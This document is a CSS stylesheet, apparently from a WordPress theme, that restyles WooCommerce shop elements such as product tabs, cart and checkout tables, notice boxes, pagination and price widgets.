.related.products h2, .cart_totals h2, .shipping_calculator h2, .upsells.products h2, .cross-sells h2
{
	font-size: 18px;
	margin-bottom: 15px;
}

.cart_totals h2
{
	display: none;
}

.shipping_calculator h2
{
	text-align: left;
}

.related.products
{
	margin-top: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before
{
	border: 0;
	box-shadow: 0 0 0;
	border-radius: 0px !important;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before
{
	border: 0;
	box-shadow: 0 0 0;
	border-radius: 0px !important;
}

.woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel
{
	border: 1px solid #e1e1e1;
	padding: 25px;
	box-sizing: border-box;
	background: #fff;
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li
{
	width: 100%;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li
{
	background: #ebebeb !important;
	border: 0 !important;
	box-shadow: none !important;
	visibility: visible !important;
	border: 1px solid #e1e1e1 !important;
	border-bottom: 0 !important;
	border-radius: 0px !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:first-child
{
	margin-left: 0 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a
{
	padding: 10px 30px 9px 30px !important;
	font-weight: normal !important;
	font-size: 14px !important;
	text-shadow: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active
{
	background: #fff !important;
	color: #000 !important;
	border-radius: 0px !important;
	height: auto !important;
	padding: 0 !important;
	border: 1px solid #e1e1e1 !important;
	border-bottom: 0 !important;
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a
{
	color: #000 !important;
	font-weight: bold !important;
	border-radius: 0px !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs
{
	padding-left: 0 !important;
	margin-bottom: 0 !important;
}

.widget_shopping_cart_content a.button
{
	margin-right: 5px !important;
}

.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price
{
	font-size: 1.5em !important;
}

.woocommerce-page div.product p.price ins
{
	text-decoration: none !important;
}

.product_meta > span
{
	clear: both;
	display: block;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after
{
	border: 0 !important;
}

.woocommerce-message, .woocommerce-error, .woocommerce-info
{
	box-shadow: 0 0 0 #000 !important;
	border-radius: 0 !important;
}

.woocommerce-message
{
	background: #23B064 !important;
	border-color: #23B064 !important;
	color: #fff !important;
	text-shadow: none !important;
	padding: 1.3em 1.2em 1.1em 3.2em !important;
}

.woocommerce-info
{
	background: #4db2ec !important;
	border-color: #4db2ec !important;
	color: #fff !important;
	text-shadow: none !important;
	padding: 1.3em 1.2em 1.1em 3.2em !important;
}

.woocommerce-error
{
	background: #e62c22 !important;
	border-color: #e62c22 !important;
	color: #fff !important;
	text-shadow: none !important;
	padding: 1.3em 1.2em 1.1em 3.2em !important;
}

.woocommerce-info a, .woocommerce-message a, .woocommerce-error a
{
	color: #fff !important;
}

.woocommerce-message:before, .woocommerce-error:before, .woocommerce-info:before
{
	box-shadow: none !important;
	top: 0.4em !important;
	background: #23B064 !important;
}

.woocommerce-info:before
{
	background: #4db2ec !important;
}

.woocommerce-error:before
{
	background: #e62c22 !important;
}

.woocommerce .woocommerce-message a.button
{
	display: none;
}

.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals, #order_review
{
	margin-bottom: 0;
}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th
{
	text-align: left;
}

.woocommerce table.shop_table, .woocommerce-page table.shop_table
{
	border-bottom: 0;
}

.post_carousel.flexslider .slides > li
{
	margin-right: 20px;
}

.woocommerce-page .products .star-rating
{
	float: right;
	margin-top: 5px;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price
{
	padding-bottom: 10px;
	border-bottom: 1px solid #e1e1e1;
}

.woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale
{
	box-shadow: none;
	text-shadow: none;
	color: #fff;
	background: #ff3e36;
	margin-top: -6px;
	margin-left: -6px;
	left: 0;
	right: auto;
}

.woocommerce #content nav.woocommerce-pagination, .woocommerce nav.woocommerce-pagination, .woocommerce-page #content nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination
{
	text-align: left;
	margin-top: 30px;
	margin-bottom: 30px;
}

.woocommerce #content nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li
{
	border: 0;
}

.woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li
{
	height: 30px;
	width: 30px;
	line-height: 30px;
	display: inline-block;
	text-align: center;
	color: #888;
	background: #fff;
	border: 1px solid #e1e1e1;
	margin-right: 10px;
	overflow: hidden;
}

.woocommerce-page nav.woocommerce-pagination ul li a
{
	color: #888;
	line-height: 1.3em;
}

.woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:active
{
	border-color: #e1e1e1;
	background: #fcfcfc;
	color: #000000 !important;
	font-weight: bold;
	line-height: 1.3em;
}

.woocommerce .woocommerce-pagination ul.page-numbers, .woocommerce-page .woocommerce-pagination ul.page-numbers
{
	margin-left: 0 !important;
}

.woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a
{
	text-align: center;
}

.price_slider_wrapper
{
	margin-top: 30px;
}

.woocommerce-page ul.product_list_widget li .star-rating
{
	display: none;
}

.woocommerce-page ul.product_list_widget li a
{
	font-weight: 600 !important;
}

.woocommerce-page ul.product_list_widget li .amount
{
	font-weight: 600;
	color: #444;
}

.woocommerce-page ul.product_list_widget li del .amount
{
	color: #ccc;
}

.woocommerce-page .price_label
{
	font-weight: 600;
}

.woocommerce-page ul.product_list_widget li ins
{
	background: transparent;
}

.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button
{
	float: left !important;
}

ul.product_list_widget li
{
	padding: 10px 0 10px 0 !important;
}

.woocommerce #content div.product, .woocommerce div.product, .woocommerce-page #content div.product, .woocommerce-page div.product
{
	clear: both;
}

.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating
{
	float: none;
}

.woocommerce-review-link
{
	color: #000 !important;
}

.woocommerce-page div.product form.cart
{
	margin-top: 2em;
}

.woocommerce .woocommerce-error:after, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:after, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:after, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:after, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:after, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:after, .woocommerce-page .woocommerce-message:before
{
	display: block;
	clear: none;
}

.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img
{
	width: 70px;
}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th
{
	font-size: 14px;
	padding: 12px 12px 10px 12px;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before
{
	line-height: 1em;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .wc-forward a:after, .wc-forward:after
{
	display: none;	
}

#page_content_wrapper .inner .sidebar_content ul.products
{
	margin-left: 0 !important;
}

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td
{
	border-top: 0;
	padding: 15px 12px;
}

.shipping-calculator-button
{
	color: #000;
}

.product-subtotal .amount
{
	color: #000;
	font-weight: 600;
}

.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator
{
	width: 100%;
	float: none;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator
{
	margin-top: 10px;
}

.woocommerce-page table.cart th, table.shop_table thead tr th
{
	border-bottom: 1px solid #e1e1e1;
	color: #000;
	font-weight: 600;
}

.woocommerce table.shop_table, .woocommerce-page table.shop_table
{
	border-radius: 0 !important;
	border-bottom: 1px solid #e1e1e1;
}

.woocommerce table.shop_table.cart, .woocommerce-page table.shop_table.cart
{
	border: 0;
}

.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions
{
	border-bottom: 0 !important;
	padding-top: 40px;
}

.woocommerce table.cart td.actions .coupon .input-text#coupon_code
{
	width: 200px;
	padding: 12px 10px 8px 10px;
	border-radius: 0;
	box-shadow: 0 0 0 0;
	margin-right: 10px;
}

.woocommerce .cart-collaterals .cart_totals table tr:first-child td, .woocommerce .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th
{
	border-bottom: 0;
}

.woocommerce-page #payment ul.payment_methods label
{
	display: inline-block;
	clear: none;
	width: auto;
}

.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box
{
	margin-top: 0;
}

.woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods
{
	border-bottom: 0;
}

.woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row
{
	border-top: 0;
}

.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before
{
	color: #444;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta
{
	font-size: 1em;
}

strong[itemprop="author"]
{
	font-size: 1em;
	font-weight: 600;
	color: #000;
	font-weight: 600 !important;
	font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
	text-transform: uppercase;
}

.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box
{
	background: #fff !important;
	box-shadow: 0 0 0 0;
}

.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after
{
	display: none !important;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text
{
	border: 0 !important;
	border-bottom: 1px solid #e1e1e1 !important;
	padding: 0;
}

.woocommerce ul.products li.product a .star-rating, .woocommerce-page ul.products li.product a .star-rating
{
	display: none !important;
}

.woocommerce #review_form #respond
{
	width: 100%;
}

.woocommerce #reviews h3
{
	text-align: left;
}

h1.product_title
{
	font-size: 26px;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove
{
	display: none;
}

.woocommerce-cart .wc-proceed-to-checkout
{
	padding: 2em 0;
}

.woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt
{
	border-radius: 0 !important;
}

.return-to-shop .wc-backward
{
	padding-left: 35px !important;
}

.return-to-shop
{
	padding: 0 0 2em 0 !important;
}

.woocommerce-checkout-payment
{
	margin-bottom: 4em !important;
}

.woocommerce-result-count
{
	padding-top: 0 !important;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before
{
	margin-top: 11px;
}

.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li
{
	width: 32%;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab
{
	top: 2px;
}